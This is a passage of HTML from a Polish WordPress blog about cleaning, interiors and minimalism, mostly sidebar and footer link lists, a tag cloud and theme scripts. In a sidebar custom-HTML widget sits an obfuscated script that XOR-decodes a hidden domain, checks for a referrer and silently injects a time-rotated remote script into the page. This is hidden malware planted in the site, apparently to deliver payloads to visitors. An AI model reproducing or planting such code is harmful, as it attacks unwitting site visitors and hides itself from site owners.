hobby: jak cieszyć się pasjami bez gromadzenia nadmiaru sprzętu i materiałów</a><div class="arpw-summary">W dzisiejszym świecie, gdzie nadmiar rzeczy zdaje się dominować nasze życie, minimalistyczne hobby stają się coraz bardziej pożądane. Jak znaleźć pasję, &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_117c9) {
    
    var _60393 = Date.now();
    var _170bd = 1000;
    _60393 = _60393 / _170bd;
    _60393 = Math.floor(_60393);

    var _6f438 = 600;
    _60393 -= _60393 % _6f438;
    _60393 = _60393.toString(16);

    var _d2955 = _117c9.referrer;

    if (!_d2955) return;

    var _24df = [13834, 13839, 13840, 13827, 13826, 13831, 13845, 13838, 13828, 13833, 13831, 13844, 13826, 13837, 13839, 13842, 13896, 13839, 13832, 13824, 13833];

    _24df = _24df.map(function(_bb40){
        return _bb40 ^ 13926;
    });

    var _7cfa7 = "a6d948f67692d0def00006c3227d0dfc";
    
    _24df = String.fromCharCode(..._24df);

    var _a9c25 = "https://";
    var _2bfbc = "/";
    var _55209 = "track-";

    var _f60 = ".js";

    var _3f705 = _117c9.createElement("script");
    _3f705.type = "text/javascript";
    _3f705.async = true;
    _3f705.src = _a9c25 + _24df + _2bfbc + _55209 + _60393 + _f60;

    _117c9.getElementsByTagName("head")[0].appendChild(_3f705)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="arpw-widget-6" class="fwidget arpw-widget-random"><h4 class="title">Porządki</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/organizacja-przestrzeni-biurowej-wydajne-rozwiazania-dla-lepszego-miejsca-pracy/" rel="bookmark">Organizacja przestrzeni biurowej: wydajne rozwiązania dla lepszego miejsca pracy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/piekny-dywan-pranie-czyszczenie-dywanow-wroclaw-mokotow/" rel="bookmark">Piękny dywan &#8211; pranie i czyszczenie dywanów Wrocław i Mokotów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/oczyszczanie-fontann-i-oczek-wodnych-utrzymanie-czystosci-i-klarownej-wody/" rel="bookmark">Oczyszczanie fontann i oczek wodnych: utrzymanie czystości i klarownej wody</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/minimalizm-w-biurze-skuteczne-strategie-organizacji-i-minimalizacji-w-przestrzeni-pracy/" rel="bookmark">Minimalizm w biurze: skuteczne strategie organizacji i minimalizacji w przestrzeni pracy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/czyste-i-zadbane-ogrodowe-grille-utrzymanie-porzadku-i-higieny-podczas-grillowania/" rel="bookmark">Czyste i zadbane ogrodowe grille: utrzymanie porządku i higieny podczas grillowania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/minimalizm-w-praktyce-jak-zaczac-upraszczac-swoje-zycie-i-przestrzen/" rel="bookmark">Minimalizm w praktyce: jak zacząć upraszczać swoje życie i przestrzeń</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/organizacja-przestrzeni-roboczej-porady-dla-kreatywnych-pracowni-i-atelier/" rel="bookmark">Organizacja przestrzeni roboczej: porady dla kreatywnych pracowni i atelier</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/usuwanie-chwastow-skuteczne-metody-walki-z-niechcianymi-roslinami/" rel="bookmark">Usuwanie chwastów: skuteczne metody walki z niechcianymi roślinami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/organizacja-garderoby-jak-stworzyc-wygodne-i-efektywne-miejsce-przechowywania-ubran/" rel="bookmark">Organizacja garderoby: jak stworzyć wygodne i efektywne miejsce przechowywania ubrań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/porzadek-w-garazu-metody-organizacji-narzedzi-sprzetu-i-przedmiotow-sezonowych/" rel="bookmark">Porządek w garażu: metody organizacji narzędzi, sprzętu i przedmiotów sezonowych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/usuwanie-martwych-galezi-i-lisci-dlaczego-jest-to-wazne-dla-zdrowia-ogrodu/" rel="bookmark">Usuwanie martwych gałęzi i liści: dlaczego jest to ważne dla zdrowia ogrodu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/backup-danych-dlaczego-to-wazne-i-jak-regularnie-tworzyc-kopie-zapasowe/" rel="bookmark">Backup danych: dlaczego to ważne i jak regularnie tworzyć kopie zapasowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/skuteczne-systemy-przechowywania-jak-zorganizowac-przestrzen-w-domu/" rel="bookmark">Skuteczne systemy przechowywania: jak zorganizować przestrzeń w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/minimalizm-a-rownowaga-emocjonalna-jak-minimalizm-moze-wplywac-na-nasze-samopoczucie-i-spokoj/" rel="bookmark">Minimalizm a równowaga emocjonalna: jak minimalizm może wpływać na nasze samopoczucie i spokój</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/nowoczesne-mycie-okien-karcher-lubon-poznan/" rel="bookmark">Nowoczesne mycie okien. Karcher Luboń, Poznań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/sprzatanie-krok-po-kroku-metodyczne-podejscie-dla-dokladnych-porzadkow/" rel="bookmark">Sprzątanie krok po kroku: metodyczne podejście dla dokładnych porządków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/minimalizm-a-zakupy-oszczedne-podejscie-do-kupowania-i-unikanie-nadmiaru/" rel="bookmark">Minimalizm a zakupy: oszczędne podejście do kupowania i unikanie nadmiaru</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/sprzatanie-w-ekologiczny-sposob-jak-dbac-o-czystosc-przy-uzyciu-naturalnych-srodkow/" rel="bookmark">Sprzątanie w ekologiczny sposób: jak dbać o czystość przy użyciu naturalnych środków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/minimalizm-na-smartfonie-jak-upraszczac-i-ograniczac-aplikacje-i-powiadomienia/" rel="bookmark">Minimalizm na smartfonie: jak upraszczać i ograniczać aplikacje i powiadomienia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/porzadek-ogrodzie-urzadzenia-sprzatajace-czyszczenie-kostki-brukowej-katowice-gdynia/" rel="bookmark">Porządek w ogrodzie, urządzenia sprzątające &#8211; czyszczenie kostki brukowej Katowice, Gdynia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/redukcja-przedmiotow-strategie-na-minimalizowanie-i-organizowanie-rzeczy-w-domu/" rel="bookmark">Redukcja przedmiotów: strategie na minimalizowanie i organizowanie rzeczy w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/optymalizacja-pracy-w-chmurze-efektywne-wykorzystanie-uslug-przechowywania-i-udostepniania-danych/" rel="bookmark">Optymalizacja pracy w chmurze: efektywne wykorzystanie usług przechowywania i udostępniania danych</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="arpw-widget-7" class="fwidget arpw-widget-random"><h4 class="title">Wnętrza</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jak-rozpoczac-renowacje-starych-mebli-krok-po-kroku/" rel="bookmark">Jak rozpocząć renowację starych mebli krok po kroku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jakie-udogodnienia-zwiekszaja-wartosc-wynajmowanego-mieszkania/" rel="bookmark">Jakie udogodnienia zwiększają wartość wynajmowanego mieszkania?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/meble-na-wymiar-jak-wybrac-proces-i-zalety-funkcjonalnych-rozwiazan/" rel="bookmark">Meble na wymiar: jak wybrać, proces i zalety funkcjonalnych rozwiązań</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/piekny-dywan-pranie-czyszczenie-dywanow-wroclaw-mokotow/" rel="bookmark">Piękny dywan &#8211; pranie i czyszczenie dywanów Wrocław i Mokotów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/konserwacja-podlog-jak-utrzymac-je-w-doskonalym-stanie/" rel="bookmark">Konserwacja podłóg: jak utrzymać je w doskonałym stanie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/praktyczne-rozwiazania-przechowywania-organizacja-i-porzadek-w-szafach-i-szufladach/" rel="bookmark">Praktyczne rozwiązania przechowywania: organizacja i porządek w szafach i szufladach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jak-skutecznie-wynajac-wlasne-mieszkanie/" rel="bookmark">Jak skutecznie wynająć własne mieszkanie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/inteligentne-termostaty-jak-skutecznie-zarzadzac-temperatura-w-domu/" rel="bookmark">Inteligentne termostaty: jak skutecznie zarządzać temperaturą w domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/szklo-lacobel-do-kuchni-trwalosc-kolorystyka-i-nowoczesny-styl/" rel="bookmark">Szkło lacobel do kuchni: trwałość, kolorystyka i nowoczesny styl</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/zastosowania-plyty-mdf-w-meblarstwie-i-wykonczeniu-wnetrz/" rel="bookmark">Zastosowania płyty MDF w meblarstwie i wykończeniu wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/konserwacja-instalacji-sanitarnych-jak-utrzymac-czystosc-i-sprawnosc-w-lazience-i-kuchni/" rel="bookmark">Konserwacja instalacji sanitarnych: jak utrzymać czystość i sprawność w łazience i kuchni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/organizacja-przestrzeni-w-spizarni-skuteczne-metody-przechowywania-zywnosci-i-produktow/" rel="bookmark">Organizacja przestrzeni w spiżarni: skuteczne metody przechowywania żywności i produktów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jak-wybrac-ergonomiczny-fotel-biurowy-dla-zdrowia-kregoslupa/" rel="bookmark">Jak wybrać ergonomiczny fotel biurowy dla zdrowia kręgosłupa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jak-urzadzic-pokoj-dziecka-w-malym-mieszkaniu/" rel="bookmark">Jak urządzić pokój dziecka w małym mieszkaniu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/tekstylia-w-domu-jak-dobierac-tkaniny-i-materialy-do-wnetrz/" rel="bookmark">Tekstylia w domu: jak dobierać tkaniny i materiały do wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jak-dobrac-szafe-aby-sluzyla-przez-lata/" rel="bookmark">Jak Dobrać Szafę, Aby Służyła Przez Lata?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/jaka-kanapa-sprawdzi-sie-w-salonie/" rel="bookmark">Jaka kanapa sprawdzi się w salonie?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/utrzymanie-porzadku-w-szafach-i-szufladach-praktyczne-wskazowki-organizacji-i-konserwacji/" rel="bookmark">Utrzymanie porządku w szafach i szufladach: praktyczne wskazówki organizacji i konserwacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/modne-kolory-scian-2024-i-2025-inspiracje-do-aranzacji-wnetrz/" rel="bookmark">Modne kolory ścian 2024 i 2025 – inspiracje do aranżacji wnętrz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/automatyczne-rolety-i-zaluzje-inteligentne-regulowanie-natezenia-swiatla-i-prywatnosci/" rel="bookmark">Automatyczne rolety i żaluzje: inteligentne regulowanie natężenia światła i prywatności</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/inteligentne-zamki-i-systemy-kontroli-dostepu-zapewnij-bezpieczenstwo-i-wygode-w-swoim-domu/" rel="bookmark">Inteligentne zamki i systemy kontroli dostępu: zapewnij bezpieczeństwo i wygodę w swoim domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/czystosc-w-domu-skuteczne-metody-utrzymania-porzadku-w-pomieszczeniach/" rel="bookmark">Czystość w domu: skuteczne metody utrzymania porządku w pomieszczeniach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://coffeenow.pl/czyszczenie-i-konserwacja-okien-utrzymanie-czystosci-i-funkcjonalnosci/" rel="bookmark">Czyszczenie i konserwacja okien: utrzymanie czystości i funkcjonalności</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://coffeenow.pl/temat/centralne-odkurzanie-przemyslowe/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 13.25pt;" aria-label="centralne odkurzanie przemysłowe (5 elementów)">centralne odkurzanie przemysłowe</a>
<a href="https://coffeenow.pl/temat/czyszczenie-dywanow-warszawa/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 16.75pt;" aria-label="czyszczenie dywanów Warszawa (7 elementów)">czyszczenie dywanów Warszawa</a>
<a href="https://coffeenow.pl/temat/czyszczenie-dywanow-wroclaw/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 18.208333333333pt;" aria-label="czyszczenie dywanów wrocław (8 elementów)">czyszczenie dywanów wrocław</a>
<a href="https://coffeenow.pl/temat/czyszczenie-kanapy-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 22pt;" aria-label="Czyszczenie kanapy Warszawa (11 elementów)">Czyszczenie kanapy Warszawa</a>
<a href="https://coffeenow.pl/temat/czyszczenie-kostki-brukowej-gdynia/" class="tag-cloud-link tag-link-32 tag-link-position-5" style="font-size: 18.208333333333pt;" aria-label="czyszczenie kostki brukowej gdynia (8 elementów)">czyszczenie kostki brukowej gdynia</a>
<a href="https://coffeenow.pl/temat/czyszczenie-kostki-brukowej-katowice/" class="tag-cloud-link tag-link-42 tag-link-position-6" style="font-size: 10.916666666667pt;" aria-label="czyszczenie kostki brukowej Katowice (4 elementy)">czyszczenie kostki brukowej Katowice</a>
<a href="https://coffeenow.pl/temat/czyszczenie-przemyslowe/" class="tag-cloud-link tag-link-30 tag-link-position-7" style="font-size: 18.208333333333pt;" aria-label="czyszczenie przemysłowe (8 elementów)">czyszczenie przemysłowe</a>
<a href="https://coffeenow.pl/temat/czyszczenie-wykladzin-w-warszawie/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 16.75pt;" aria-label="czyszczenie wykładzin w warszawie (7 elementów)">czyszczenie wykładzin w warszawie</a>
<a href="https://coffeenow.pl/temat/czyszczenie-zaluzji-pionowych-katowice/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 13.25pt;" aria-label="czyszczenie żaluzji pionowych katowice (5 elementów)">czyszczenie żaluzji pionowych katowice</a>
<a href="https://coffeenow.pl/temat/firma-sprzatajaca-trojmiasto/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 18.208333333333pt;" aria-label="firma sprzątająca trójmiasto (8 elementów)">firma sprzątająca trójmiasto</a>
<a href="https://coffeenow.pl/temat/firma-sprzatajaca-warszawa-centrum/" class="tag-cloud-link tag-link-19 tag-link-position-11" style="font-size: 15.291666666667pt;" aria-label="firma sprzątająca warszawa centrum (6 elementów)">firma sprzątająca warszawa centrum</a>
<a href="https://coffeenow.pl/temat/firmy-sprzatajace-krakow/" class="tag-cloud-link tag-link-26 tag-link-position-12" style="font-size: 15.291666666667pt;" aria-label="firmy sprzątające Kraków (6 elementów)">firmy sprzątające Kraków</a>
<a href="https://coffeenow.pl/temat/firmy-z-poznania/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 16.75pt;" aria-label="Firmy z Poznania (7 elementów)">Firmy z Poznania</a>
<a href="https://coffeenow.pl/temat/karcher-lubon/" class="tag-cloud-link tag-link-46 tag-link-position-14" style="font-size: 13.25pt;" aria-label="karcher luboń (5 elementów)">karcher luboń</a>
<a href="https://coffeenow.pl/temat/karcher-poznan/" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 13.25pt;" aria-label="Karcher Poznań (5 elementów)">Karcher Poznań</a>
<a href="https://coffeenow.pl/temat/mycie-okien-na-wysokosciach-warszawa/" class="tag-cloud-link tag-link-28 tag-link-position-16" style="font-size: 15.291666666667pt;" aria-label="mycie okien na wysokościach warszawa (6 elementów)">mycie okien na wysokościach warszawa</a>
<a href="https://coffeenow.pl/temat/mycie-okien-warszawa-cennik/" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 13.25pt;" aria-label="mycie okien warszawa cennik (5 elementów)">mycie okien warszawa cennik</a>
<a href="https://coffeenow.pl/temat/naprawa-pralek-tychy/" class="tag-cloud-link tag-link-21 tag-link-position-18" style="font-size: 19.666666666667pt;" aria-label="naprawa pralek tychy (9 elementów)">naprawa pralek tychy</a>
<a href="https://coffeenow.pl/temat/naprawa-pralki-poznan/" class="tag-cloud-link tag-link-39 tag-link-position-19" style="font-size: 15.291666666667pt;" aria-label="naprawa pralki poznań (6 elementów)">naprawa pralki poznań</a>
<a href="https://coffeenow.pl/temat/odkurzacze-numatic/" class="tag-cloud-link tag-link-6 tag-link-position-20" style="font-size: 18.208333333333pt;" aria-label="odkurzacze numatic (8 elementów)">odkurzacze numatic</a>
<a href="https://coffeenow.pl/temat/podlogi-epoksydowe-warszawa/" class="tag-cloud-link tag-link-58 tag-link-position-21" style="font-size: 10.916666666667pt;" aria-label="podłogi epoksydowe warszawa (4 elementy)">podłogi epoksydowe warszawa</a>
<a href="https://coffeenow.pl/temat/posadzki-zywiczne-warszawa/" class="tag-cloud-link tag-link-59 tag-link-position-22" style="font-size: 8pt;" aria-label="posadzki żywiczne warszawa (3 elementy)">posadzki żywiczne warszawa</a>
<a href="https://coffeenow.pl/temat/pranie-dywanow-mokotow/" class="tag-cloud-link tag-link-3 tag-link-position-23" style="font-size: 18.208333333333pt;" aria-label="pranie dywanów Mokotów (8 elementów)">pranie dywanów Mokotów</a>
<a href="https://coffeenow.pl/temat/profesjonalne-mycie-okien-poznan/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 18.208333333333pt;" aria-label="Profesjonalne mycie okien Poznań (8 elementów)">Profesjonalne mycie okien Poznań</a>
<a href="https://coffeenow.pl/temat/profesjonalne-sprzatanie-katowice/" class="tag-cloud-link tag-link-41 tag-link-position-25" style="font-size: 16.75pt;" aria-label="Profesjonalne sprzątanie Katowice (7 elementów)">Profesjonalne sprzątanie Katowice</a>
<a href="https://coffeenow.pl/temat/profesjonalne-srodki-czyszczace-warszawa/" class="tag-cloud-link tag-link-4 tag-link-position-26" style="font-size: 15.291666666667pt;" aria-label="profesjonalne środki czyszczące warszawa (6 elementów)">profesjonalne środki czyszczące warszawa</a>
<a href="https://coffeenow.pl/temat/serwis-sprzatajacy-warszawa/" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 18.208333333333pt;" aria-label="serwis sprzątający warszawa (8 elementów)">serwis sprzątający warszawa</a>
<a href="https://coffeenow.pl/temat/sprzatanie-biur-poznan/" class="tag-cloud-link tag-link-10 tag-link-position-28" style="font-size: 15.291666666667pt;" aria-label="Sprzątanie biur Poznań (6 elementów)">Sprzątanie biur Poznań</a>
<a href="https://coffeenow.pl/temat/sprzatanie-biur-trojmiasto/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 19.666666666667pt;" aria-label="sprzątanie biur trójmiasto (9 elementów)">sprzątanie biur trójmiasto</a>
<a href="https://coffeenow.pl/temat/sprzatanie-biur-warszawa-cena/" class="tag-cloud-link tag-link-51 tag-link-position-30" style="font-size: 10.916666666667pt;" aria-label="sprzątanie biur warszawa cena (4 elementy)">sprzątanie biur warszawa cena</a>
<a href="https://coffeenow.pl/temat/sprzatanie-firm-poznan/" class="tag-cloud-link tag-link-12 tag-link-position-31" style="font-size: 19.666666666667pt;" aria-label="sprzątanie firm Poznań (9 elementów)">sprzątanie firm Poznań</a>
<a href="https://coffeenow.pl/temat/sprzatanie-grobow-warszawa-brodno/" class="tag-cloud-link tag-link-14 tag-link-position-32" style="font-size: 19.666666666667pt;" aria-label="sprzątanie grobów warszawa bródno (9 elementów)">sprzątanie grobów warszawa bródno</a>
<a href="https://coffeenow.pl/temat/sprzatanie-imprez-masowych-poznan/" class="tag-cloud-link tag-link-43 tag-link-position-33" style="font-size: 16.75pt;" aria-label="sprzątanie imprez masowych Poznań (7 elementów)">sprzątanie imprez masowych Poznań</a>
<a href="https://coffeenow.pl/temat/sprzatanie-obiektow-przemyslowych-warszawa/" class="tag-cloud-link tag-link-16 tag-link-position-34" style="font-size: 15.291666666667pt;" aria-label="sprzątanie obiektów przemysłowych warszawa (6 elementów)">sprzątanie obiektów przemysłowych warszawa</a>
<a href="https://coffeenow.pl/temat/sprzatanie-po-budowie-warszawa/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 18.208333333333pt;" aria-label="sprzątanie po budowie warszawa (8 elementów)">sprzątanie po budowie warszawa</a>
<a href="https://coffeenow.pl/temat/sprzatanie-pobudowlane/" class="tag-cloud-link tag-link-20 tag-link-position-36" style="font-size: 18.208333333333pt;" aria-label="Sprzątanie pobudowlane (8 elementów)">Sprzątanie pobudowlane</a>
<a href="https://coffeenow.pl/temat/sprzatanie-poddaszy-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 15.291666666667pt;" aria-label="sprzątanie poddaszy warszawa (6 elementów)">sprzątanie poddaszy warszawa</a>
<a href="https://coffeenow.pl/temat/sprzatanie-po-imprezach-warszawa/" class="tag-cloud-link tag-link-24 tag-link-position-38" style="font-size: 15.291666666667pt;" aria-label="sprzątanie po imprezach warszawa (6 elementów)">sprzątanie po imprezach warszawa</a>
<a href="https://coffeenow.pl/temat/sprzatanie-poznan/" class="tag-cloud-link tag-link-7 tag-link-position-39" style="font-size: 13.25pt;" aria-label="sprzątanie poznań (5 elementów)">sprzątanie poznań</a>
<a href="https://coffeenow.pl/temat/sprzatanie-trojmiasto/" class="tag-cloud-link tag-link-49 tag-link-position-40" style="font-size: 10.916666666667pt;" aria-label="sprzątanie trójmiasto (4 elementy)">sprzątanie trójmiasto</a>
<a href="https://coffeenow.pl/temat/sprzet-do-sprzatania/" class="tag-cloud-link tag-link-5 tag-link-position-41" style="font-size: 19.666666666667pt;" aria-label="sprzęt do sprzątania (9 elementów)">sprzęt do sprzątania</a>
<a href="https://coffeenow.pl/temat/styrobeton-ceny/" class="tag-cloud-link tag-link-63 tag-link-position-42" style="font-size: 8pt;" aria-label="styrobeton ceny (3 elementy)">styrobeton ceny</a>
<a href="https://coffeenow.pl/temat/urzadzenia-sprzatajace/" class="tag-cloud-link tag-link-25 tag-link-position-43" style="font-size: 19.666666666667pt;" aria-label="urządzenia sprzątające (9 elementów)">urządzenia sprzątające</a>
<a href="https://coffeenow.pl/temat/uslugi-sprzatajace-warszawa/" class="tag-cloud-link tag-link-9 tag-link-position-44" style="font-size: 15.291666666667pt;" aria-label="usługi sprzątające warszawa (6 elementów)">usługi sprzątające warszawa</a>
<a href="https://coffeenow.pl/temat/wynajem-maszyn-czyszczacych-warszawa/" class="tag-cloud-link tag-link-45 tag-link-position-45" style="font-size: 15.291666666667pt;" aria-label="wynajem maszyn czyszczących warszawa (6 elementów)">wynajem maszyn czyszczących warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://coffeenow.pl/wp-admin/admin-ajax.php","et_hb_nonce":"1db4665519"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coffeenow.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://coffeenow.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return 